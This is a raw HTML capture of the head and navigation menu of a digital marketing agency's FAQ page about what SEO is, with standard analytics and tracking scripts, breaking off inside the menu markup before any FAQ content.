

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/
body_size: 14028
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What is SEO, and why is it important for my business? - Growcord</title>
<meta name="description" content="SEO, or search engine optimization, is the practice of improving the visibility and ranking of your website on search engines like Google. It&#039;s important for"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is SEO, and why is it important for my business? - Growcord" />
<meta property="og:description" content="SEO, or search engine optimization, is the practice of improving the visibility and ranking of your website on search engines like Google. It&#039;s important for" />
<meta property="og:url" content="https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/" />
<meta property="og:site_name" content="Growcord" />
<meta property="article:publisher" content="https://www.facebook.com/growcord" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What is SEO, and why is it important for my business? - Growcord" />
<meta name="twitter:description" content="SEO, or search engine optimization, is the practice of improving the visibility and ranking of your website on search engines like Google. It&#039;s important for" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Growcord &raquo; Feed" href="https://growcord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Growcord &raquo; Comments Feed" href="https://growcord.com/comments/feed/" />
					<link rel="shortcut icon" href="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Growcord &raquo; What is SEO, and why is it important for my business? Comments Feed" href="https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/feed/" />
					<meta name="description" content="SEO, or search engine optimization, is the practice of improving the visibility"/>
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Growcord"/>
		<meta property="og:title" content="What is SEO, and why is it important for my business? - Growcord"/>
				<meta property="og:description" content="SEO, or search engine optimization, is the practice of improving the visibility"/>
				<meta property="og:url" content="https://growcord.com/faq-items/what-is-seo-and-why-is-it-important-for-my-business/"/>
																				<meta property="og:image" content="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1.png"/>
		<meta property="og:image:width" content="249"/>
		<meta property="og:image:height" content="50"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='child-style-css' href='https://growcord.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://growcord.com/wp-content/uploads/fusion-styles/79084f23b998f2b6b39b204197415fc2.min.css?ver=3.11.7' type='text/css' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFBTMC2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["growcord.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFBTMC2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://growcord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://growcord.com/wp-json/wp/v2/avada_faq/5813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://growcord.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://growcord.com/?p=5813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://growcord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://growcord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrowcord.com%2Ffaq-items%2Fwhat-is-seo-and-why-is-it-important-for-my-business%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<link rel="manifest" href="https://growcord.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png">

				<meta name="apple-mobile-web-app-title" content="Growcord">
		<meta name="application-name" content="Growcord">
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '772090006801887', url);
fbq('init', '772090006801887', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TKV89Q9' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png" sizes="32x32" />
<link rel="icon" href="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png" />
<meta name="msapplication-TileImage" content="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-1-1.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.whatsappdiv img{
position:fixed;
}</style><meta name='impact-site-verification' value='aed013c7-61d6-4bff-8273-bd37b8c253e8'><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "le0u7n47ow");
</script></head>

<body class="wp-singular avada_faq-template-default single single-avada_faq postid-5813 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-content_only avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5813">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKV89Q9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=772090006801887&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><header class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right-small:10px;--awb-padding-left-small:20px;--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-animationType="fadeInDown" data-animationDuration="1.0" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="760" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:14%;--awb-margin-top-large:18px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:13.714285714286%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:3.84%;--awb-width-small:60%;--awb-order-small:0;--awb-margin-top-small:14px;--awb-spacing-right-small:0%;--awb-margin-bottom-small:14px;--awb-spacing-left-small:3.2%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:231px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="border-radius:10px;"><a class="fusion-no-lightbox" href="https://growcord.com/" target="_self" aria-label="final-logo-22-version"><img decoding="async" width="249" height="50" src="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version.png" alt class="img-responsive wp-image-5173 disable-lazyload" srcset="https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version-200x40.png 200w, https://growcord.com/wp-content/uploads/2023/02/final-logo-22-version.png 249w" sizes="(max-width: 640px) 100vw, 249px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:20px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:12%;--awb-order-medium:1;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:40%;--awb-order-small:1;--awb-margin-top-small:14px;--awb-spacing-right-small:0%;--awb-margin-bottom-small:14px;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-center awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:var(--awb-typography3-font-size);--awb-text-transform:none;--awb-gap:24px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-right:6px;--awb-items-padding-bottom:6px;--awb-items-padding-left:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-sep-color:rgba(255,252,252,0);--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:28px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:28px;--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color1);--awb-submenu-active-color:var(--awb-color5);--awb-submenu-space:20px;--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:var(--awb-typography3-text-transform);--awb-submenu-max-width:248px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color8);--awb-mobile-nav-items-height:60;--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color5);--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 10px 30px -8px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 80% ));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Marketing Consultant Main Menu" data-breakpoint="1025" data-count="0" data-transition-type="center-grow" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-marketing-consultant-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">Menu</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open icon-mkb-bars-solid"></span><span class="awb-menu__m-collapse-icon-close icon-mkb-times-solid"></span></span></span></button><ul id="menu-marketing-consultant-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1705 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1705"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://growcord.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-256"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="256"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://growcord.com/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span></a></li><li  id="menu-item-6012"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6012 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="6012"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://growcord.com/our-services/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Services</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Our Services" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="awb-menu__mega-wrap" id="awb-mega-menu-2891" data-width="viewport_width" style="--awb-megamenu-width:100vw"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;--awb-overflow:hidden;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;--awb-box-shadow:0px 16px 32px -6px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 86%));" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:30px;--awb-padding-right:30px;--awb-padding-bottom:30px;--awb-padding-left:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 94%));--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/social-media-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><a class="fb-icon-element-1 fb-icon-element fontawesome-icon icon-mkb-product circle-yes fusion-text-flow fusion-link icon-hover-animation-slide" style="--awb-iconcolor:var(--awb-color7);--awb-iconcolor-hover:var(--awb-color7);--awb-circlecolor:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlecolor-hover:hsla(var(--awb-color7-h),var(--awb-color7-s),var(--awb-color7-l),calc(var(--awb-color7-a) - 92%));--awb-circlebordercolor-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),var(--awb-color5-l),calc(var(--awb-color5-a) - 90%));--awb-circlebordersize:0px;--awb-font-size:29.04px;--awb-width:58.08px;--awb-height:58.08px;--awb-line-height:58.08px;--awb-margin-right:16.5px;" href="https://growcord.com/our-services/social-media-marketing/" aria-label="Link to https://growcord.com/our-services/social-media-marketing/" target="_self"></a></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-transform:translateX(0px);--awb-transform-hover:translateX(3px);--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://growcord.com/our-services/social-media-marketing/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:4px;--awb-margin-bottom:6px;--awb-margin-bottom-small:8px;--awb-font-size:15px;"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography3-font-family);font-weight:var(--awb-typography3-font-weight);font-style:var(--awb-typography3-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography3-letter-spacing);text-transform:var(--awb-typography3-text-transform);--fontSize:15;--minFontSize:15;line-height:1.4;"><p style="text-align: left;">Social Media Management (SMO)</p></div></div></div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:24px;width:100%;"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-column-inner-bg-wrapper" 